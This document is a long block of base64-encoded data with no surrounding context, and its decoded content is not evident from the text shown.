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
gG7ptXdW+e///u+iq1CA559/Pu9617uyePHioqvwN1x33XW5/PLLi64B3c6zzz6bffbZJw899FDR
VSjAd77znfzjP/5jVq5cWXQVSJJ85StfyVNPPVV0DegwN954Y1599dWia7whV155ZdEVAICSqVar
Oemkk9Le3r7+l7HOXn311bznPe/Jj370o6KrUIDf/e532W+//TJr1qyiqwAAAAAdzAIAoD6VdWi8
3jJl7dVVGUsA6EaqqWV29ZWMb5+V2dVXUvuz854b98lOnzsiox89LwOOG1t0XQAA6FbuuOOO7Lnn
nrn//vuLrkKBpkyZkiOPPDIrVqwougp/weOPP55/+Zd/KboGdFsLFizIgQcemF//+tdFV6GL1Gq1
nHXWWfm3f/u3VCqVouvA61atWpXPfOYzRdeADrNixYr86le/KrrG37V06dLcdNNNRdcAAEroscce
y7e+9a2iazS81atX52Mf+1jOP//8oqvQha699toceuihlhMDAABAnbIAAKhfZR0ar7dMWXt1VcYS
ALqZ1alkenVhJlRmZ1Gtda3zDQYNyK7f/Zfsfs/p2XDUDkXXBQCAUmtra8vZZ5+dww47LAsWLCi6
DiVw33335ZhjjsmqVauKrsKfePnll/Oe97wny5YtK7oKdGvLly/Pe9/73nz9619PrVZb/wsprWXL
luWoo47KBRdcUHQV+IvuuOOOXH311UXXgA7THX4+X3vttZadAQB/1Re+8IXMmDGj6BoNr1ar5Qtf
+EI+/OEPp7W1df0vpLSq1WrOPffc/OM//mNWrlxZdB0AAACgk1gAANS3sg6N11umrL26KmMJAN3Q
8lpbHqvMzZTKS2mtta913n/0kOz1mzMy9McfS89tNym6LgAAlM7jjz+esWPH5qtf/Wqq1WrRdSiR
W265Je9617vyyiuvFF2F/PEdVd///vfn+eefL7oK1IVKpZLTTz89H/rQhwwB1qnp06dn77337hbv
Rk1jO+2007zDIXXjjjvuyPz584uu8TddeeWVRVcAAEpsxYoV+fSnP110Df7PVVddlb333ttShjq1
bNmyHH300TnvvPMs6QQAAIA6ZwEAUP/KOjReb5my9uqqjCUAdFMLayvyUGVWplcXpj1rDi019WjO
th8Yk7GPfDmDzntvmvv2LLouAAAUrlKpZg17rwAAgABJREFU5Otf/3r22muvTJo0qeg6lNS9996b
Aw44IC+99FLRVRraqlWr8p73vCd/+MMfiq4CdefnP/959t13X19IXmduueWWjB49Oo8//njRVeDv
mjdvXj7/+c8XXQM6RHt7e6699tqia/xVL774Yn73u98VXQMAKLlbbrklN9xwQ9E1+D+TJk3K2LFj
89vf/rboKnSgp556KmPHjs31119fdBUAAACgC1gAADSGsg6N11umrL26KmMJAN1ULbXMrr6S8e2z
Mrv6Sv58N3TLRr0z5LOHZa9Hz8sWx7+96LoAAFCY8ePHZ8yYMTn99NOzatWqoutQcpMmTco+++yT
Z555pugqDam1tTXvf//7c/fddxddBerWo48+mt133z1XX3110VVYT+3t7TnvvPNy5JFHZsmSJUXX
gTfs+9//fu67776ia0CHKPOfp1deeWWq1er6XwQA1L2TTz45y5YtK7oG/2f+/Pk56KCDct5556VS
qRRdh/V05ZVXZq+99sqTTz5ZdBUAAACgi1gAAHRPZR0Al/njf99VmTI+f0sA6MZWp5Lp1YV5uDIr
C2sr1jrfYOBmGfHfH83uvz0jG43dsei6AADQZRYvXpxTTz01++yzTx555JGi69CNPPfcc9l3333z
wAMPFF2loSxdujTvete7cuuttxZdBere0qVL80//9E/56Ec/muXLlxddh3Uwc+bM7L///jn33HMN
d9LtVKvVfPKTn8zq1auLrgLr7b777suMGTOKrvEX/fSnPy26AgDQTcyaNSvnnHNO0TX4E5VKJeee
e2723XffPP/880XXYR0sW7Ysxx13XI4//vi8+uqrRdcBAAAAupAFAED3VdYBcJmuy5S1lyUAdHMr
aqszpfJSJlfmZnmtba3z/qN2zKg7T88uP/9keg3sX3RdAADoNG1tbbn00kszdOjQXHLJJd4hh3Uy
f/787L///vnP//zP1Gq1ouvUvRdeeCH7779/fve73xVdBRrKFVdckTFjxmTSpElFV+FNuOKKK7Lb
brvl/vvvL7oKrLPHH388//Vf/1V0DVhvtVotP/vZz4qusZZHHnkkjz/+eNE1AIBu5NJLL7VIt4Qe
fPDBjB49Otddd13RVXgTHnzwweyxxx75yU9+UnQVAAAAoAAWAADdW1kHwGW6LlPWXpYAUAcW11oz
ofJinq6+nNW1Nd/9q6m5KVsdMTJjJ305gy86Os0b9Cq6LgAAdJhqtZqf/vSnGTZsWE455ZS8/PLL
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
M2jQoHzmM5/JnDlziq4EhZs8eXIuueSSomvAOluwYEHuuuuuwh5/9uzZueeee4r+YQAA6sg3v/nN
PProo0XX4E2aMWNGTjzxxOywww758pe/nAULFhRdqVtavnx5vvOd72TnnXfOUUcd5dcCAAAA8IZZ
AADUt7IOgMt0XaasvSwBoI4tqbVmYuXFTKssSFutsuZhU7LFuBEZPf6LGXLJh9Jjk75F1wUAoBtb
smRJbr755pxxxhnZZ599summm+bd7353vvvd72bmzJlF14P1csstt2T33XfPBz/4wUycOLHoOl3q
lVdeycUXX5yhQ4fm5JNPzksvvVR0JaATTZ06NZ/4xCeyww475JxzzvFn+Bt0//3356Mf/WgGDx6c
r371q1m0aFHRlaBU/H5Cd3f11VcX9thXXXVVqtVq0T8EAEAdaW9vz7/+6796jdFNzZs3L+ecc052
2GGHnHjiiQ33+ep1NX369Hz+85/PoEGD8m//9m+ZPn160ZUAAACAbsYCAKD+lXUAXKbrMmXtZQkA
dayWWl6qLcv4yqzMqC5ONbU1znv0asmgE/bPmMe+nG1PHZemFi9LAQD42+bPn5877rgjF110UY49
9tgMGzYsAwYMyJFHHpmvfe1ruf/++7N69eqia0KHqlQqueaaa7LXXntl3LhxufPOO4uu1Kmefvrp
nHzyydl+++1z2mmnGdqDBjN//vx8+ctfzpAhQ3LIIYfk6quvzsqVK4uuVSpz587N1772teyyyy7Z
Z599csUVV6Stra3oWlBKy5cvz6c+9amia8A6++Uvf5nly5cX8tg/+clPin76AEAdevDBB3P55ZcX
XYP10Nramu9///vZa6+9svvuu+eSSy7Jyy+/XHStUlm+fHl+/OMfZ//998/QoUNz4YUXWtoIAAAA
rLOWogsAdImm5M9mT2UaLVPWXq8tAdjhp8nGU9/kg0H5VVLNjOrizK0uy5DmzbJV80ZrnPce0C9D
/+PobHPcPpn++V/klTueKLoyAAAFWb58eWbNmpX58+fnhRdeyLPPPptnnnkmzzzzTKZPn+4LpGh4
d999d+6+++7sscceOemkk3Lsscdmk002KbrWemttbc0tt9yS//mf/8ntt9/uXcCAVKvV3Hnnnbnz
zjvTv3//vP/9788HPvCBHHTQQendu3fR9brcyy+/nF/96le57rrrctddd6W9vb3oStBt3Hrrrfnl
L3+Zo446qugq8KYtX748N998cz74wQ926eNOmjQpU6ZMKfrpAwB16swzz8x73/vebLvttkVXYT09
9thjOfXUU3P66afnXe96V44++ugceeSR2XTTTYuu1uVaW1tz++2357rrrssNN9yQZcuWFV0JAAAA
qBMWAADdU1mHuWXKnSlrL0sAaACr0p4nq/PzYm1p3tK8WTZp6rPGeb+dt8kev/xMFv7+qTxz6lVZ
+dS8oisDAHSK66+/PhMnTiy6RpdobW19/V17K5VKli5d+vr3ixcvziuvvPL6t9mzZ+fVV18tujJv
UrVazXe/+90uf9xJkyYV/dQL9eijj+aTn/xkTjnllLznPe/J8ccfn8MOOyw9evQoutobVqlUcs89
9+TKK6/Mr371qyxdurToSoWaO3duvve973X54y5cuLDopw5/1+LFi/PDH/4wP/zhD7PJJpvk3e9+
d97//vfnwAMPTP/+/Yuu12meffbZ3HbbbfnlL3+Z3/72t6lUKkVXahizZs0q5PfkV155peinXrc+
85nPFPKOlGX6f1rUa4358+cX/dS7vUsvvbTLfy7deuutRT/tuvXyyy971+NurqjllDNnzizk8y+s
m9WrVxddoe7cf//96dOnz/pf9CYsXry46Kddt5YuXZoTTjgh73//+7v0cb027TxtbW258cYbc+ON
N6ZXr1458MADc9RRR+XQQw/NoEGDiq7XaRYsWJC77ror119/fW655ZYsX7686EoAAABAHWq66qqr
3uxY45ty4YUX5rHHHiv6eQL15B//NTnrO3/853X5HUxGpqy9miqWANAwtmjaMG9pHpA+TWvvo6qu
rmTONeMz4/PXpX2RvyADAAD4ewYNGpT3v//9Ofzww7P//vuX8h2yX3rppdx999258847c+ONN/pC
amC99OjRI6NGjcq4ceMybty4/MM//EP69u1bdK11tmDBgtxzzz256667ctddd+X5558vuhIAAADA
ehk6dGjGjRuXgw8+OO94xzuy2WabFV1pnS1fvjz33Xff65+7mTx5cqrVatG1AAAAgALttttuOfPM
Mzv1MSwAALqfP10AkJR3mFum3Jmy9rIEgAbSI83Zrnnj7NDcPz3StNZ529IVmXHJHZn7n3ek1u4v
zQAAAN6IDTfcMOPGjcvhhx+ed7zjHRk6dGiam5u7vMeCBQvy0EMPvf4FkVOnTk2t1ql/HQE0sJ49
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
